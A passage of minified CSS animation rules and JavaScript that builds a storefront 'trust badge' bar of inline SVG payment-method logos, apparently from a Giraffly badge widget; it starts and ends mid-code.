slideInDown{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInDown{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInDown{-webkit-animation-name:slideInDown;animation-name:slideInDown}@-webkit-keyframes slideInLeft{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInLeft{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInLeft{-webkit-animation-name:slideInLeft;animation-name:slideInLeft}@-webkit-keyframes slideInRight{0%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInRight{0%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInRight{-webkit-animation-name:slideInRight;animation-name:slideInRight}@-webkit-keyframes girafflyslideInUp{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes girafflyslideInUp{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.girafflyslideInUp{-webkit-animation-name:girafflyslideInUp;animation-name:girafflyslideInUp}@-webkit-keyframes slideOutDown{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes slideOutDown{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.slideOutDown{-webkit-animation-name:slideOutDown;animation-name:slideOutDown}@-webkit-keyframes slideOutLeft{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes slideOutLeft{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.slideOutLeft{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft}@-webkit-keyframes slideOutRight{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes slideOutRight{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.slideOutRight{-webkit-animation-name:slideOutRight;animation-name:slideOutRight}@-webkit-keyframes slideOutUp{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes slideOutUp{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.slideOutUp{-webkit-animation-name:slideOutUp;animation-name:slideOutUp}.giraffly-animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.giraffly-animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.giraffly-animated.delay-1s{-webkit-animation-delay:1s;animation-delay:1s}.giraffly-animated.delay-2s{-webkit-animation-delay:2s;animation-delay:2s}.giraffly-animated.delay-3s{-webkit-animation-delay:3s;animation-delay:3s}.giraffly-animated.delay-4s{-webkit-animation-delay:4s;animation-delay:4s}.giraffly-animated.delay-5s{-webkit-animation-delay:5s;animation-delay:5s}.giraffly-animated.fast{-webkit-animation-duration:.8s;animation-duration:.8s}.giraffly-animated.faster{-webkit-animation-duration:.5s;animation-duration:.5s}.giraffly-animated.slow{-webkit-animation-duration:2s;animation-duration:2s}.giraffly-animated.slower{-webkit-animation-duration:3s;animation-duration:3s}@media (prefers-reduced-motion:reduce),(print){.giraffly-animated{-webkit-animation-duration:1ms!important;animation-duration:1ms!important;-webkit-transition-duration:1ms!important;transition-duration:1ms!important;-webkit-animation-iteration-count:1!important;animation-iteration-count:1!important}}</style>");

                            var e = '<div class="trust-badge-6845dce55f6c0-22201800-941749408997"><div class="giraffly-right-Bar-Preview-Example giraffly-animated ainfinite "><div class="giraffly-right-Bar-Preview-width" style="width:100%;margin-bottom: 6.5px;"><div><div class="giraffly-right-Bar-Preview-div-svg" ><svg height="100%" viewBox="0 0 115 80" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0.922468 55.334H1.78328L0.977123 58.6853C0.854151 59.1778 0.881478 59.5608 1.04544 59.807C1.2094 60.0532 1.51 60.1763 1.9609 60.1763C2.39814 60.1763 2.76706 60.0532 3.05399 59.807C3.34093 59.5608 3.53222 59.1778 3.65519 58.6853L4.46135 55.334H5.33582L4.516 58.7674C4.33837 59.5061 4.02411 60.0669 3.55955 60.4362C3.10865 60.8055 2.50745 60.9971 1.76961 60.9971C1.03178 60.9971 0.526223 60.8192 0.252951 60.4499C-0.0203214 60.0806 -0.0749757 59.5197 0.102651 58.7811L0.922468 55.334Z" fill="#3D3D3C"/><path d="M5.21289 60.8447L6.57925 55.1133L9.17534 58.4783C9.24366 58.574 9.31198 58.6698 9.38029 58.7792C9.44861 58.8887 9.51693 59.0118 9.59891 59.1486L10.5144 55.3321H11.3205L9.95417 61.0499L7.30342 57.6165C7.23511 57.5208 7.16679 57.425 7.09847 57.3293C7.03015 57.2198 6.9755 57.1241 6.93451 57.001L6.01904 60.8311H5.21289V60.8447Z" fill="#3D3D3C"/><path d="M11.2522 60.8466L12.5639 55.334H13.4384L12.1267 60.8466H11.2522Z" fill="#3D3D3C"/><path d="M13.3701 60.8466L14.6818 55.334H17.6742L17.4965 56.1H15.3787L15.0507 57.4679H17.1686L16.9773 58.2476H14.8595L14.2446 60.8329H13.3701V60.8466Z" fill="#3D3D3C"/><path d="M17.3325 60.8466L18.6442 55.334H19.5187L18.207 60.8466H17.3325Z" fill="#3D3D3C"/><path d="M19.4503 60.8466L20.762 55.334H23.7544L23.5767 56.1H21.4589L21.1309 57.4816H23.2488L23.0575 58.2613H20.9397L20.5161 60.0395H22.6339L22.4427 60.8466H19.4503Z" fill="#3D3D3C"/><path d="M23.4539 60.8466L24.7656 55.334H25.9406C26.7058 55.334 27.2387 55.375 27.5256 55.4571C27.8126 55.5392 28.0585 55.6623 28.2498 55.8538C28.4957 56.1 28.6597 56.4146 28.728 56.7839C28.7963 57.167 28.769 57.6047 28.6597 58.0834C28.5367 58.5759 28.3591 58.9999 28.1132 59.3829C27.8672 59.7659 27.5529 60.0669 27.184 60.3131C26.9108 60.5046 26.6102 60.6277 26.2822 60.7098C25.968 60.7919 25.4897 60.8329 24.8612 60.8329H24.6289H23.4539V60.8466ZM24.5196 60.0258H25.2575C25.6537 60.0258 25.968 59.9985 26.1866 59.9438C26.4052 59.8891 26.5965 59.7933 26.7741 59.6702C27.0201 59.4924 27.225 59.2735 27.389 58.9999C27.5529 58.74 27.6759 58.4254 27.7579 58.0698C27.8399 57.7141 27.8672 57.4132 27.8262 57.1533C27.7852 56.8934 27.6896 56.6608 27.5256 56.483C27.4026 56.3462 27.2523 56.2641 27.0474 56.2094C26.8424 56.1547 26.5282 56.1274 26.0773 56.1274H25.763H25.4487L24.5196 60.0258Z" fill="#3D3D3C"/><path d="M32.6768 58.3707L32.0892 60.8466H31.2694L32.5811 55.334H33.9065C34.3027 55.334 34.576 55.3613 34.7536 55.4024C34.9313 55.4434 35.0679 55.5118 35.1772 55.6212C35.3138 55.7443 35.4095 55.9222 35.4505 56.141C35.4915 56.3599 35.4778 56.5924 35.4231 56.8523C35.3548 57.1122 35.2592 57.3585 35.1089 57.5773C34.9586 57.7962 34.781 57.974 34.5897 58.0971C34.4257 58.1929 34.2481 58.2749 34.0568 58.316C33.8655 58.357 33.5649 58.3844 33.1823 58.3844H33.0047H32.6768V58.3707ZM32.909 57.632H33.1277C33.6059 57.632 33.9475 57.5773 34.1388 57.4679C34.3301 57.3585 34.453 57.167 34.5213 56.8934C34.5897 56.6061 34.5487 56.3873 34.412 56.2778C34.2617 56.1547 33.9611 56.1 33.5102 56.1H33.2916L32.909 57.632Z" fill="#3D3D3C"/><path d="M38.3882 60.8447L38.1149 59.4221H35.9834L35.0269 60.8447H34.1115L38.0739 55.1133L39.3036 60.8447H38.3882ZM36.5026 58.6698H37.9919L37.746 57.4113C37.7323 57.3293 37.7186 57.2335 37.7186 57.1378C37.705 57.0283 37.705 56.9189 37.705 56.7958C37.6503 56.9189 37.5957 57.0283 37.5274 57.1378C37.4727 57.2472 37.418 57.3429 37.3634 57.425L36.5026 58.6698Z" fill="#3D3D3C"/><path d="M40.5606 60.8446L41.1618 58.3277L40.0687 55.3457H40.9842L41.6674 57.2197C41.681 57.2744 41.6947 57.3291 41.722 57.4112C41.7494 57.4933 41.763 57.5754 41.7903 57.6574C41.845 57.5754 41.8996 57.4933 41.9543 57.4112C42.009 57.3291 42.0636 57.2608 42.1183 57.1924L43.7169 55.3457H44.5914L42.0363 58.314L41.4351 60.8309H40.5606V60.8446Z" fill="#3D3D3C"/><path d="M48.8817 58.1226C48.8817 58.0816 48.8953 57.9585 48.9227 57.767C48.9363 57.6028 48.95 57.4797 48.9636 57.3703C48.909 57.4934 48.8543 57.6165 48.786 57.7533C48.7177 57.8764 48.6357 58.0132 48.5401 58.1363L46.4359 61.0773L45.7527 58.0816C45.7254 57.9585 45.698 57.8354 45.6844 57.726C45.6707 57.6165 45.6571 57.4934 45.6571 57.384C45.6297 57.4934 45.5887 57.6165 45.5477 57.7533C45.5068 57.8764 45.4521 58.0132 45.3838 58.15L44.1541 60.8584H43.3479L45.985 55.1133L46.7365 58.5877C46.7501 58.6424 46.7638 58.7382 46.7775 58.8613C46.7911 58.9844 46.8185 59.1486 46.8458 59.3401C46.9414 59.1759 47.0644 58.9844 47.2284 58.7382C47.2694 58.6698 47.3104 58.6288 47.324 58.5877L49.7015 55.1133L49.6195 60.8584H48.8133L48.8817 58.1226Z" fill="#3D3D3C"/><path d="M50.3301 60.8466L51.6418 55.334H54.6341L54.4565 56.1H52.3386L52.0107 57.4816H54.1286L53.9373 58.2613H51.8194L51.3958 60.0395H53.5137L53.3224 60.8466H50.3301Z" fill="#3D3D3C"/><path d="M54.3198 60.8447L55.6862 55.1133L58.2823 58.4783C58.3506 58.574 58.4189 58.6698 58.4872 58.7792C58.5556 58.8887 58.6239 59.0118 58.7059 59.1486L59.6213 55.3321H60.4275L59.0611 61.0499L56.4104 57.6165C56.342 57.5208 56.2737 57.425 56.2054 57.3293C56.1371 57.2198 56.0824 57.1241 56.0414 57.001L55.126 60.8311H54.3198V60.8447Z" fill="#3D3D3C"/><path d="M63.2149 56.0844L62.0808 60.831H61.2064L62.3404 56.0844H60.9194L61.0971 55.3184H64.8136L64.6359 56.0844H63.2149Z" fill="#3D3D3C"/><path d="M64.1304 59.7367L64.9092 59.4084C64.9229 59.6546 64.9912 59.8461 65.1415 59.9692C65.2918 60.0924 65.4968 60.1607 65.77 60.1607C66.0297 60.1607 66.2483 60.0924 66.4396 59.9419C66.6309 59.7914 66.7538 59.5999 66.8085 59.3537C66.8905 59.0254 66.6992 58.7381 66.2346 58.4919C66.1663 58.4509 66.1253 58.4235 66.0843 58.4099C65.5651 58.1089 65.2372 57.849 65.1005 57.6028C64.9639 57.3566 64.9366 57.0693 65.0186 56.7273C65.1279 56.2759 65.3601 55.9203 65.7291 55.633C66.098 55.3595 66.5079 55.209 66.9998 55.209C67.396 55.209 67.7103 55.2911 67.9426 55.4415C68.1748 55.592 68.2978 55.8245 68.3388 56.1118L67.5736 56.4674C67.5053 56.2896 67.4233 56.1665 67.314 56.0844C67.2047 56.0024 67.0681 55.9613 66.9041 55.9613C66.6718 55.9613 66.4669 56.0297 66.3029 56.1528C66.139 56.2759 66.0297 56.4401 65.975 56.6589C65.893 56.9872 66.1253 57.3019 66.6582 57.5891C66.6992 57.6165 66.7265 57.6302 66.7538 57.6438C67.2184 57.8901 67.5326 58.1363 67.6693 58.3825C67.8059 58.6287 67.8333 58.916 67.7513 59.2853C67.6283 59.8051 67.3687 60.2155 66.9724 60.5301C66.5762 60.831 66.1116 60.9952 65.5651 60.9952C65.1142 60.9952 64.7589 60.8857 64.513 60.6669C64.2397 60.448 64.1168 60.1334 64.1304 59.7367Z" fill="#3D3D3C"/><path d="M70.5659 60.8466L71.8776 55.334H72.7521L71.4404 60.8466H70.5659Z" fill="#3D3D3C"/><path d="M72.6974 60.8447L74.0637 55.1133L76.6598 58.4783C76.7282 58.574 76.7965 58.6698 76.8648 58.7792C76.9331 58.8887 77.0014 59.0118 77.0834 59.1486L77.9989 55.3321H78.805L77.4387 61.0499L74.7879 57.6165C74.7196 57.5208 74.6513 57.425 74.583 57.3293C74.5146 57.2198 74.46 57.1241 74.419 57.001L73.5035 60.8311H72.6974V60.8447Z" fill="#3D3D3C"/><path d="M81.5925 56.0844L80.4584 60.831H79.5839L80.718 56.0844H79.297L79.4746 55.3184H83.1911L83.0135 56.0844H81.5925Z" fill="#3D3D3C"/><path d="M82.5352 60.8466L83.8469 55.334H86.8529L86.6752 56.1H84.5574L84.2294 57.4816H86.3473L86.156 58.2613H84.0382L83.6146 60.0395H85.7324L85.5412 60.8466H82.5352Z" fill="#3D3D3C"/><path d="M87.9324 58.3688L87.3448 60.831H86.525L87.8367 55.3184H89.0528C89.4081 55.3184 89.6813 55.3457 89.859 55.3868C90.0502 55.4278 90.2005 55.5099 90.3099 55.6193C90.4465 55.7561 90.5285 55.9202 90.5695 56.1391C90.6105 56.3443 90.5968 56.5768 90.5421 56.8367C90.4328 57.2744 90.2552 57.6301 89.9819 57.8763C89.7087 58.1225 89.3671 58.273 88.9572 58.3277L90.2005 60.831H89.2168L88.028 58.3688H87.9324ZM88.151 57.6711H88.315C88.7795 57.6711 89.0938 57.6164 89.2714 57.507C89.449 57.3976 89.572 57.206 89.6403 56.9188C89.7087 56.6179 89.6813 56.399 89.5447 56.2759C89.4081 56.1528 89.1211 56.0844 88.6839 56.0844H88.5199L88.151 57.6711Z" fill="#3D3D3C"/><path d="M90.7334 60.8466L92.0451 55.334H95.0374L94.8598 56.1H92.7419L92.414 57.4679H94.5319L94.3406 58.2476H92.2227L91.6079 60.8329H90.7334V60.8466Z" fill="#3D3D3C"/><path d="M97.9479 60.8447L97.6746 59.4221H95.5431L94.5866 60.8447H93.6711L97.6336 55.1133L98.8633 60.8447H97.9479ZM96.0486 58.6698H97.5379L97.292 57.4113C97.2783 57.3293 97.2647 57.2335 97.2647 57.1378C97.251 57.0283 97.251 56.9189 97.251 56.7958C97.1963 56.9189 97.1417 57.0283 97.0734 57.1378C97.0187 57.2472 96.9641 57.3429 96.9094 57.425L96.0486 58.6698Z" fill="#3D3D3C"/><path d="M104.547 56.6726C104.356 56.4538 104.124 56.2896 103.878 56.1939C103.632 56.0844 103.359 56.0297 103.044 56.0297C102.457 56.0297 101.938 56.2212 101.473 56.6042C101.009 56.9872 100.708 57.4934 100.558 58.1089C100.421 58.6971 100.476 59.1896 100.749 59.5862C101.009 59.9693 101.418 60.1608 101.965 60.1608C102.279 60.1608 102.593 60.106 102.908 59.9829C103.222 59.8735 103.536 59.6957 103.864 59.4631L103.618 60.4754C103.345 60.6532 103.058 60.7763 102.757 60.8584C102.457 60.9405 102.156 60.9815 101.828 60.9815C101.418 60.9815 101.05 60.9131 100.735 60.7763C100.421 60.6395 100.161 60.4343 99.9564 60.1608C99.7515 59.9009 99.6285 59.5862 99.5738 59.2306C99.5192 58.8749 99.5328 58.4919 99.6421 58.0816C99.7378 57.6712 99.9018 57.3019 100.12 56.9462C100.339 56.5906 100.626 56.2759 100.954 56.016C101.282 55.7425 101.637 55.5373 102.02 55.4005C102.402 55.2637 102.785 55.1953 103.181 55.1953C103.495 55.1953 103.782 55.2363 104.056 55.3321C104.315 55.4279 104.561 55.5646 104.78 55.7561L104.547 56.6726Z" fill="#3D3D3C"/><path d="M104.629 60.8466L105.941 55.334H108.933L108.756 56.1H106.638L106.31 57.4816H108.428L108.236 58.2613H106.119L105.695 60.0395H107.813L107.622 60.8466H104.629Z" fill="#3D3D3C"/><path d="M88.7249 50.5311H82.7266L91.0614 20.3965H97.0597L88.7249 50.5311Z" fill="#70706E"/><path d="M85.6095 21.3403C85.1996 20.7658 84.5574 20.4785 83.6829 20.4785H50.7263L49.1003 26.3878H55.0986H79.0783L77.3293 32.6938H53.3497V32.6801H47.3514L42.3778 50.6679H48.3761L51.7101 38.6031H78.6684C79.5155 38.6031 80.308 38.3158 81.0458 37.7413C81.7837 37.1668 82.2756 36.4555 82.5079 35.6074L85.8418 23.5426C86.1014 22.6398 86.0194 21.9148 85.6095 21.3403Z" fill="#70706E"/><path d="M38.88 48.6434C38.5521 49.8335 37.459 50.6679 36.2292 50.6679H5.30848C4.46133 50.6679 3.83281 50.3806 3.4229 49.8061C3.01299 49.2316 2.91734 48.5203 3.16329 47.6722L10.7056 20.4785H16.7039L9.96777 44.7723H33.9611L40.6973 20.4785H46.6956L38.88 48.6434Z" fill="#70706E"/><path d="M107.417 20.4492L115 35.5507L99.0546 50.6523L107.417 20.4492Z" fill="#098041"/><path d="M102.088 20.4492L109.671 35.5507L93.7122 50.6523L102.088 20.4492Z" fill="#E97626"/></svg></div><div class="giraffly-right-Bar-Preview-div-svg" ><svg height="100%" viewBox="0 0 115 80" fill="none" xmlns="http://www.w3.org/2000/svg"><g clip-path=""><path opacity="0.9375" d="M0.977457 47.1739C0.863753 47.0991 1.64542 44.0878 3.50915 37.4208C4.99205 32.1161 6.38668 27.154 6.60833 26.3938L7.01133 25.0117L12.838 25.1181C19.6495 25.2425 20.6981 25.3325 21.7938 25.8869C23.7364 26.8697 24.2711 28.3819 23.6017 30.9993C23.0316 33.2286 21.9423 34.7457 19.8362 36.2441C19.4368 36.5283 19.0879 36.8757 19.0608 37.0162C19.0308 37.172 19.2797 37.5155 19.6998 37.8978C20.0783 38.2423 20.4807 38.7033 20.5939 38.9223C20.8986 39.5115 20.8457 40.6922 20.4229 42.7384C20.2156 43.7416 20.0071 45.1754 19.9595 45.9245L19.8731 47.2866H17.0528C15.0555 47.2866 14.1809 47.235 14.0558 47.1099C13.7806 46.8347 13.8428 46.1327 14.3208 44.1207C14.8528 41.8816 14.885 41.0029 14.4551 40.4564C13.8872 39.7344 13.3721 39.5783 11.3332 39.5101C9.68819 39.4551 9.41389 39.4798 9.16438 39.7056C8.77642 40.0567 8.4615 40.9635 7.54149 44.3784L6.75799 47.2866L3.94997 47.2843C2.40556 47.2832 1.06793 47.2334 0.977457 47.1739V47.1739ZM15.8018 34.6805C17.1408 34.2829 17.7049 33.4095 17.7068 31.7312C17.7074 31.2262 17.6218 30.8709 17.4499 30.6632C17.0434 30.1723 15.8192 30.0056 13.5228 30.1286L11.5266 30.2355L11.2359 31.2145C10.7871 32.7261 10.4723 34.1877 10.5214 34.532C10.5536 34.7573 10.7091 34.872 11.0813 34.945C11.8966 35.105 14.9483 34.934 15.8018 34.6805Z" fill="#2A2C83"/><path opacity="0.9375" d="M25.2462 47.6046C24.3544 47.2856 23.6532 46.6902 23.3586 46.0017C22.7986 44.6928 23.3135 41.7836 25.3579 34.7062C25.8475 33.0113 26.2481 31.6079 26.2481 31.5876C26.2481 31.5673 26.3522 31.4466 26.4795 31.3193C26.6684 31.1304 27.0995 31.0879 28.8259 31.0879C29.9892 31.0879 31.1057 31.1505 31.307 31.2271L31.673 31.3662L31.3078 32.6627C30.4123 35.842 29.4836 39.6986 29.3231 40.9045C29.1772 41.9998 29.1828 42.291 29.3567 42.6537C29.7521 43.4787 31.1876 43.6532 32.4093 43.0247C33.8426 42.2874 34.1114 41.6563 36.4154 33.6209C36.7532 32.4427 37.0109 31.8304 37.2985 31.5226L37.7045 31.0879H40.0061C41.786 31.0879 42.3247 31.1323 42.3828 31.2838C42.4404 31.4339 39.5156 42.3237 38.2828 46.5491L38.0894 47.2118L35.6289 47.2854C34.2756 47.3259 33.1685 47.3177 33.1686 47.2671C33.1688 47.2165 33.2692 46.8907 33.3919 46.5431C33.8895 45.1328 33.2691 45.0444 31.4569 46.2672C29.6663 47.4755 28.9156 47.7617 27.3653 47.8273C26.3173 47.8716 25.858 47.8233 25.2462 47.6046V47.6046Z" fill="#2A2C83"/><path opacity="0.9375" d="M41.6052 47.1726C41.4743 47.0894 42.2319 44.167 44.4769 36.0943L47.5265 25.1289L52.6798 25.172C59.1085 25.2259 60.4229 25.3399 61.6657 25.9518C62.6877 26.4549 63.1742 26.9048 63.6291 27.7673C64.3934 29.2164 64.3806 30.8971 63.5879 33.2034C62.3694 36.7483 60.095 39.0792 57.0969 39.8554C56.611 39.9812 55.0869 40.1514 53.7101 40.2337C49.1617 40.5053 49.4352 40.4542 49.1916 41.0785C49.0752 41.3768 48.6208 42.8965 48.1819 44.4555L47.384 47.29L44.5834 47.2878C43.0431 47.2866 41.7029 47.2347 41.6052 47.1725V47.1726ZM54.8657 35.3705C56.3645 35.1773 57.152 34.715 57.6521 33.7345C58.1896 32.6809 58.3314 31.5339 57.9889 31.0112C57.5222 30.2989 56.8831 30.1432 54.475 30.1555C53.2759 30.1616 52.2358 30.2259 52.1638 30.2983C51.9989 30.4639 50.986 34.4675 50.986 34.9535C50.986 35.1516 51.0302 35.3579 51.0842 35.4119C51.2237 35.5514 53.6693 35.5246 54.8657 35.3705Z" fill="#2A2C83"/><path opacity="0.9375" d="M63.2815 47.6674C61.5475 46.9411 61.0982 45.7407 61.6633 43.3439C62.4532 39.9936 64.1933 38.8731 70.1668 37.8685C73.7737 37.262 74.6741 36.8186 74.9335 35.5216C75.1254 34.5621 74.3031 34.0375 72.6046 34.0358C71.5443 34.0347 71.1466 34.1894 70.2268 34.96L69.4855 35.5811L67.5757 35.6301C65.3622 35.6868 64.6804 35.5988 64.6804 35.256C64.6804 34.8567 65.5485 33.6368 66.3601 32.8956C67.2318 32.0996 68.3853 31.4897 69.6343 31.1643C72.2576 30.4811 76.7728 30.5605 78.3246 31.3172C79.1552 31.7222 79.8935 32.3949 80.2451 33.0671C80.5779 33.7032 80.4589 34.3634 78.8907 40.5811C78.1209 43.6329 77.4911 46.3904 77.4911 46.7087V47.2875H75.671C74.67 47.2875 73.545 47.3295 73.171 47.3807L72.4909 47.4739L72.1918 46.7761C71.8404 45.9563 71.7992 45.9565 69.9476 46.7894C67.9366 47.6939 67.1997 47.8955 65.6375 47.9686C64.3082 48.0308 64.0791 48.0015 63.2815 47.6674V47.6674ZM71.1958 44.2269C72.2112 43.7777 73.3582 41.9394 73.3649 40.7504L73.3681 40.1769L72.4325 40.2643C71.3975 40.3609 69.2083 41.067 68.4059 41.5629C67.7284 41.9816 67.3316 42.6561 67.3337 43.3854C67.3357 44.0848 67.4386 44.2761 67.924 44.4829C68.4783 44.719 70.4282 44.5664 71.1958 44.2269Z" fill="#2A2C83"/><path opacity="0.9375" d="M79.3056 54.2608C78.7158 54.1278 78.6932 53.9076 79.1033 52.2919C79.653 50.1267 79.6168 50.1717 80.9733 49.9609C82.4374 49.7332 83.0912 49.4115 83.4177 48.7579C83.7793 48.0339 83.7534 45.1912 83.3155 37.5669C83.0719 33.3241 83.0113 31.3997 83.1172 31.272C83.2289 31.1373 83.9742 31.0879 85.8934 31.0879H88.5168L88.5626 36.0136C88.5939 39.3741 88.6605 40.9913 88.7722 41.1028C89.0402 41.3705 90.0254 39.7044 94.0631 32.1555L94.6341 31.0879H96.9504C98.2244 31.0879 99.2981 31.1386 99.3364 31.2006C99.4101 31.3199 95.9003 37.5766 92.3782 43.6041C87.3724 52.171 86.4309 53.3516 84.0826 54.0059C83.3159 54.2196 79.925 54.4004 79.3056 54.2608Z" fill="#2A2C83"/><path d="M101.008 52.2986L107.892 27.082L114.444 40.1137L101.008 52.2986Z" fill="#097A44"/><path d="M96.7477 52.3884L103.632 27.1719L110.184 40.2035L96.7477 52.3884Z" fill="#F46F20"/></g><defs></defs></svg></div><div class="giraffly-right-Bar-Preview-div-svg" ><svg height="100%" viewBox="0 0 115 80" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M49.8333 57.779H40.5175L46.3442 21.6543H55.6595L49.8333 57.779Z" fill="#00579F"/><path d="M83.6037 22.538C81.7662 21.807 78.8518 21 75.2481 21C66.0485 21 59.5702 25.9188 59.5304 32.9513C59.454 38.1399 64.1687 41.0217 67.6949 42.7517C71.2991 44.5196 72.5243 45.6734 72.5243 47.2492C72.4876 49.6693 69.6119 50.7848 66.9298 50.7848C63.2105 50.7848 61.2176 50.2097 58.1891 48.8633L56.9624 48.2861L55.6588 56.3953C57.8437 57.3934 61.8692 58.279 66.0485 58.3179C75.8233 58.3179 82.187 53.4751 82.2624 45.9809C82.2996 41.8686 79.81 38.7176 74.4427 36.1427C71.1845 34.4898 69.1891 33.3753 69.1891 31.6841C69.2273 30.1466 70.8768 28.5719 74.5548 28.5719C77.5833 28.4947 79.8085 29.2246 81.4942 29.9551L82.3368 30.3387L83.6037 22.538Z" fill="#00579F"/><path d="M95.9853 44.9813C96.7525 42.906 99.7046 34.8739 99.7046 34.8739C99.6659 34.951 100.47 32.7603 100.93 31.4154L101.581 34.5281C101.581 34.5281 103.345 43.1751 103.729 44.9813C102.273 44.9813 97.8254 44.9813 95.9853 44.9813ZM107.485 21.6543H100.279C98.0567 21.6543 96.3684 22.3071 95.4097 24.6516L81.5723 57.7785H91.3471C91.3471 57.7785 92.9563 53.3198 93.3022 52.3596C94.3746 52.3596 103.883 52.3596 105.263 52.3596C105.53 53.6278 106.375 57.7785 106.375 57.7785H115L107.485 21.6543Z" fill="#00579F"/><path d="M32.7363 21.6543L23.6131 46.2879L22.6162 41.2919C20.9295 35.5272 15.6396 29.264 9.73645 26.1497L18.093 57.7407H27.9442L42.587 21.6543H32.7363Z" fill="#00579F"/><path d="M15.1416 21.6543H0.153335L0 22.3842C11.6917 25.382 19.435 32.6081 22.6163 41.2934L19.358 24.6909C18.8216 22.3837 17.1731 21.7304 15.1416 21.6543Z" fill="#FAA61A"/></svg></div><div class="giraffly-right-Bar-Preview-div-svg" ><svg  height="100%" viewBox="0 0 115 80" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M33.5417 73.0833C52.0662 73.0833 67.0833 58.0662 67.0833 39.5416C67.0833 21.0171 52.0662 6 33.5417 6C15.0171 6 0 21.0171 0 39.5416C0 58.0662 15.0171 73.0833 33.5417 73.0833Z" fill="#EA001B"/><path d="M81.4584 73.0833C99.9829 73.0833 115 58.0662 115 39.5416C115 21.0171 99.9829 6 81.4584 6C62.9338 6 47.9167 21.0171 47.9167 39.5416C47.9167 58.0662 62.9338 73.0833 81.4584 73.0833Z" fill="#FFA200" fill-opacity="0.8"/></svg></div><div class="giraffly-right-Bar-Preview-div-svg" ><svg height="100%" viewBox="0 0 115 80" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M53.9312 39.8529V52H50V22.002H60.4264C61.6709 21.9765 62.9083 22.1929 64.0671 22.6386C65.2259 23.0844 66.2831 23.7506 67.1779 24.599C68.0816 25.3958 68.8009 26.3731 69.2873 27.4651C69.7738 28.557 70.0161 29.7384 69.9981 30.9298C70.024 32.1276 69.7853 33.3167 69.2986 34.4157C68.8118 35.5146 68.0883 36.4974 67.1779 37.2966C65.3547 39.0008 63.1042 39.8521 60.4264 39.8505H53.9312V39.8529ZM53.9312 25.6952V36.1669H60.524C61.2468 36.1879 61.9661 36.0608 62.6359 35.7937C63.3056 35.5266 63.9112 35.1255 64.4138 34.6159C64.9137 34.1394 65.3111 33.5695 65.5825 32.9399C65.8539 32.3103 65.9937 31.6337 65.9937 30.9502C65.9937 30.2667 65.8539 29.5901 65.5825 28.9605C65.3111 28.3309 64.9137 27.761 64.4138 27.2845C63.9175 26.7642 63.3141 26.3532 62.6435 26.0788C61.9729 25.8044 61.2504 25.6728 60.524 25.6928H53.9312V25.6952Z" fill="#5F6368"/><path d="M78.383 31C81.0464 31 83.1488 31.731 84.6902 33.1931C86.2316 34.6552 87.0015 36.6598 87 39.2069V51.3563H83.5532V48.6207H83.3965C81.9044 50.8736 79.9199 52 77.4429 52C75.3286 52 73.5597 51.3563 72.1362 50.069C71.4531 49.4781 70.9069 48.7381 70.5375 47.903C70.1681 47.0678 69.9848 46.1585 70.001 45.2414C70.001 43.2015 70.7515 41.5793 72.2526 40.3747C73.7537 39.1701 75.7576 38.5663 78.2644 38.5632C80.4041 38.5632 82.1663 38.9655 83.551 39.7701V38.9241C83.555 38.2989 83.4236 37.6805 83.1662 37.1139C82.9087 36.5473 82.5317 36.0467 82.0626 35.6483C81.1096 34.7652 79.8678 34.2834 78.5844 34.2989C76.5715 34.2989 74.9787 35.1709 73.8059 36.9149L70.6322 34.8621C72.3779 32.2874 74.9615 31 78.383 31ZM73.7208 45.3218C73.7184 45.7929 73.8256 46.2577 74.0335 46.6776C74.2414 47.0974 74.544 47.4602 74.916 47.7356C75.713 48.3795 76.7022 48.7206 77.716 48.7011C79.2366 48.6985 80.6942 48.0769 81.7694 46.9724C82.9631 45.8184 83.5599 44.4644 83.5599 42.9103C82.4363 41.9908 80.8696 41.531 78.8597 41.531C77.3959 41.531 76.1754 41.8935 75.198 42.6184C74.211 43.354 73.7208 